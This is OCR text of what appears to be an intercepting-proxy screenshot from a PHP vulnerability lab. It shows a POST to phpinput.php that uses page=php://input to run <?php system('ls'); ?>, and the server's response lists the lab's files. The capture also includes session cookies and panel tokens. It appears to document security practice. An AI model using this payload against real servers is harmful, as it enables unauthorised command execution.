 Request
Raw Params Headers Hex XML
POST /ds/phpinput.php?page=php://input HTTP/1.1
Host: 172.19.4.16
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.68 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: serverType=apache; ltd_end=-1; pro_end=-1; order=id%20desc; memSize=962;
sites_path=/www/wwwroot; force=0; load_page=null; load_search=undefined;
PHPSESSID=pmf0om3hqutg6c7v8ea50k7714;
BT_PANEL_6=2943f555-57a0-4019-9fc0-dbeb840f5ff7.IP6pZI-G3Usp8kR1PMGQexsJsDc;
request_token=2xkjfR9kTn3W97C127EJtTJ5ZZBt74DceN5eZJWmFM7QCs7u;
backup_path=/www/backup; p5=nullnot_load; softType=-1; load_type=-1
Connection: close
Content-Length: 22
<?php system('ls'); ?>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 08:28:45 GMT
Server: Apache
Upgrade: h2
Connection: Upgrade, close
Vary: Accept-Encoding
Content-Length: 110
Content-Type: text/html; charset=UTF-8
0e.php
ereg.php
hex.php
index.html
is_numeric.php
md5.php
phpinput.php
sql.php
strcmp.php
strpos.php
test.txt